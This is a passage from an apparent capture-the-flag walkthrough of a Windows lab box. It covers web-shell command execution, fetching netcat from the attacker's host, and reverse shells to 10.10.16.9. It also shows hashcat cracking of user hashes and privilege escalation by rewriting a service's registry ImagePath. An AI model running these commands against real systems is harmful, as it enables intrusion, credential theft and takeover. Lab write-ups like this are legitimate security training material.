

- And it works
└─$ curl -s http://10.10.10.167/shell.php?cmd=whoami
nt authority\iusr
2 3 4 5 6
- Let’s get reverse shell
└─$ curl -s 'http://10.10.10.167/shell.php?cmd=powershell+wget+10.10.16.9/nc64.exe+-outfile+\programdata\nc.exe'
2 3 4 5 6
└─$ curl -s 'http://10.10.10.167/shell.php?cmd=dir+\programdata'
Volume in drive C has no label.
Volume Serial Number is DC9E-2AFB
Directory of C:\programdata
11/01/2019 04:58 PM <DIR> Microsoft Visual Studio
10/01/2023 05:26 PM 45,272 nc.exe
10/24/2019 06:00 PM <DIR> Package Cache
10/01/2023 05:17 PM <DIR> regid.1991-06.com.microsoft
09/15/2018 10:19 AM <DIR> SoftwareDistribution
10/21/2019 05:31 PM <DIR> USOPrivate
10/21/2019 05:31 PM <DIR> USOShared
10/21/2019 05:30 PM <DIR> VMware
1 File(s) 45,272 bytes
7 Dir(s) 14,795,485,184 bytes free
2 3 4 5 6
└─$ curl -s 'http://10.10.10.167/shell.php?cmd=\programdata\nc.exe+10.10.16.9+6666+-e+cmd'

User
- Enumerate
C:\inetpub\wwwroot>dir \users
dir \users
Volume in drive C has no label.
Volume Serial Number is DC9E-2AFB
Directory of C:\users
11/05/2019 03:34 PM <DIR> .
11/05/2019 03:34 PM <DIR> ..
10/01/2023 02:44 PM <DIR> Administrator
11/01/2019 12:09 PM <DIR> Hector
10/21/2019 05:29 PM <DIR> Public
0 File(s) 0 bytes
5 Dir(s) 14,795,485,184 bytes free
C:\inetpub\wwwroot>whoami /groups
whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Mandatory Label\High Mandatory Level Label S-1-16-12288
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Group used for deny only
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
hectoruser- He’s a member of
Remote Management Use*Users
- He’s a member of
C:\inetpub\wwwroot>net user hector
net user hector
User name Hector
Full Name Hector
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 11/1/2019 12:27:50 PM
Password expires Never
Password changeable 11/1/2019 12:27:50 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 10/1/2023 2:44:24 PM
Logon hours allowed All
Local Group Memberships *Remote Management Use*Users
Global Group memberships *None
The command completed successfully.
- The port
5985is listening- But not available from outside
C:\inetpub\wwwroot>netstat -ano
netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 812
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1952
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 452
TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 348
TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 964
TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 1764
TCP 0.0.0.0:49668 0.0.0.0:0 LISTENING 584
TCP 0.0.0.0:49669 0.0.0.0:0 LISTENING 604
TCP 10.10.10.167:80 10.10.16.9:48872 ESTABLISHED 4
TCP 10.10.10.167:49700 10.10.16.9:6666 ESTABLISHED 3480
TCP [::]:80 [::]:0 LISTENING 4
TCP [::]:135 [::]:0 LISTENING 812
TCP [::]:3306 [::]:0 LISTENING 1952
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::]:47001 [::]:0 LISTENING 4
TCP [::]:49664 [::]:0 LISTENING 452
TCP [::]:49665 [::]:0 LISTENING 348
TCP [::]:49666 [::]:0 LISTENING 964
TCP [::]:49667 [::]:0 LISTENING 1764
TCP [::]:49668 [::]:0 LISTENING 584
TCP [::]:49669 [::]:0 LISTENING 604
UDP 0.0.0.0:123 *:* 1936
UDP 0.0.0.0:5353 *:* 1168
UDP 0.0.0.0:5355 *:* 1168
UDP 127.0.0.1:51867 *:* 964
UDP [::]:123 *:* 1936
UDP [::]:5353 *:* 1168
UDP [::]:5355 *:* 1168
- Let’s check the results from
hashcat
hector:0E178792E8FC304A2E3133D535D38CAF1DA3CD9D
manager:CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA
root:0A4A5CAD344718DC418035A1F4D292BA603134D8
└─$ hashcat -m 300 hash /usr/share/wordlists/rockyou.txt --user
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-sandybridge-12th Gen Intel(R) Core(TM) i5-12400, 1436/2936 MB (512 MB allocatable), 2MCU
...
* Keyspace..: 14344385
0e178792e8fc304a2e3133d535d38caf1da3cd9d:l33th4x0rhector
Approaching final keyspace - workload adjusted.
...
- We have a potential password
- Let’s try running commands as
hector - And it works
- Let’s try running commands as
PS C:\inetpub\wwwroot> $env:ComputerName
$env:ComputerName
CONTROL
PS C:\inetpub\wwwroot> $user = "CONTROL\hector"
$user = "CONTROL\hector"
PS C:\inetpub\wwwroot> $pass = ConvertTo-SecureString "l33th4x0rhector" -AsPlainText -Force
$pass = ConvertTo-SecureString "l33th4x0rhector" -AsPlainText -Force
PS C:\inetpub\wwwroot> $cred = New-Object System.Management.Automation.PSCredential($user, $pass)
$cred = New-Object System.Management.Automation.PSCredential($user, $pass)
PS C:\inetpub\wwwroot> Invoke-Command -Computer localhost -Credential $cred -ScriptBlock { whoami }
Invoke-Command -Computer localhost -Credential $cred -ScriptBlock { whoami }
control\hector
PS C:\inetpub\wwwroot>
- Let’s get a reverse shell
PS C:\inetpub\wwwroot> Invoke-Command -Computer localhost -Credential $cred -ScriptBlock { \programdata\nc.exe 10.10.16.9 7777 -e cmd }
Invoke-Command -Computer localhost -Credential $cred -ScriptBlock { \programdata\nc.exe 10.10.16.9 7777 -e cmd }

Root
- I’ll run PrivescCheck

- We could’ve saw it from
Powershell History- First will list the services
- Second will list the permissions
PS C:\programdata> cat (Get-PSReadlineOption).HistorySavePath
cat (Get-PSReadlineOption).HistorySavePath
get-childitem HKLM:\SYSTEM\CurrentControlset | format-list
get-acl HKLM:\SYSTEM\CurrentControlSet | format-list
- We have 237
SERVICES > Registry Permissions- https://book.hacktricks.xyz/windows-hardening/windows-local-privilege-escalation#services-registry-modify-permissions
- We need to look for a service registry with
LocalSystem
PS HKLM:\SYSTEM\CurrentControlset\Services> $services = get-itemproperty -path HKLM:\SYSTEM\CurrentControlset\Services\*
$services = get-itemproperty -path HKLM:\SYSTEM\CurrentControlset\Services\*
PS HKLM:\SYSTEM\CurrentControlset\Services> $system_services = $services | where { $_.objectname -eq 'LocalSystem' -and $_.start -eq 3}
$system_services = $services | where { $_.objectname -eq 'LocalSystem' -and $_.start -eq 3}
PS HKLM:\SYSTEM\CurrentControlset\Services> $system_services | select pschildname | measure-object
$system_services | select pschildname | measure-object
Count : 129
Average :
Sum :
Maximum :
Minimum :
Property :
- We need to check permissions for the services which we can start and stop
PS HKLM:\SYSTEM\CurrentControlset\Services> $service_names = $system_services.pschildname
$service_names = $system_services.pschildname
PS HKLM:\SYSTEM\CurrentControlset\Services> foreach ($service in $service_names) { $sddl = (cmd.exe /c sc.exe sdshow $service); if ($sddl -match "RP[A-Z]*?;;;AU") { write-host $service; } }
foreach ($service in $service_names) { $sddl = (cmd.exe /c sc.exe sdshow $service); if ($sddl -match "RP[A-Z]*?;;;AU") { write-host $service; } }
ConsentUxUserSvc
DevicesFlowUserSvc
DoSvc
PimIndexMaintenanceSvc
PrintWorkflowUserSvc
seclogon
SstpSvc
UnistoreSvc
UserDataSvc
WaaSMedicSvc
WinHttpAutoProxySvc
wuauserv
- We can start the a few services
- Let’s start from the bottom
- We will use
set-itemproperty
PS C:\programdata> set-itemproperty -path HKLM:\system\currentcontrolset\services\wuauserv -name imagepath -value "c:\programdata\nc.exe 10.10.16.9 8888 -e cmd"
set-itemproperty -path HKLM:\system\currentcontrolset\services\wuauserv -name imagepath -value "c:\programdata\nc.exe 10.10.16.9 8888 -e cmd"
PS C:\programdata> get-itemproperty -path HKLM:\system\currentcontrolset\services\wuauserv
get-itemproperty -path HKLM:\system\currentcontrolset\services\wuauserv
DependOnService : {rpcss}
Description : @%systemroot%\system32\wuaueng.dll,-106
DisplayName : @%systemroot%\system32\wuaueng.dll,-105
ErrorControl : 1
FailureActions : {128, 81, 1, 0...}
ImagePath : c:\programdata\nc.exe 10.10.16.9 8888 -e cmd
ObjectName : LocalSystem
RequiredPrivileges : {SeAuditPrivilege, SeCreateGlobalPrivilege, SeCreatePageFilePrivilege, SeTcbPrivilege...}
ServiceSidType : 1
Start : 3
SvcMemHardLimitInMB : 246
SvcMemMidLimitInMB : 167
SvcMemSoftLimitInMB : 88
Type : 32
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\system\currentcontrolset\services\wuauserv
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\system\currentcontrolset\services
PSChildName : wuauserv
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry
- Now, start the service and get your shell
PS HKLM:\SYSTEM\CurrentControlset\Services> start-service wuauserv
start-service wuauserv
start-service : Service 'Windows Update (wuauserv)' cannot be started due to the following error: Cannot start service
wuauserv on computer '.'.
At line:1 char:1
+ start-service wuauserv
+ ~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OpenError: (System.ServiceProcess.ServiceController:ServiceController) [Start-Service],
ServiceCommandException
+ FullyQualifiedErrorId : CouldNotStartService,Microsoft.PowerShell.Commands.StartServiceCommand